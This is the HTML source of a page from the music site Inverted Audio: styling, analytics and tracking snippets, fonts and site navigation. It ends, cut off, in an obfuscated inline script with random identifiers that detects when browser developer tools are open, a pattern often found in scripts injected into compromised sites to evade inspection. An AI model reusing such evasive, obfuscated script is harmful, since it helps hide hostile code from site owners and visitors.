	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-962be0274840270d7f4b804cd662f905.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-08fb4f81588d3966f9410f10c0637b95.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-labels term-sm-ll term-8191 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 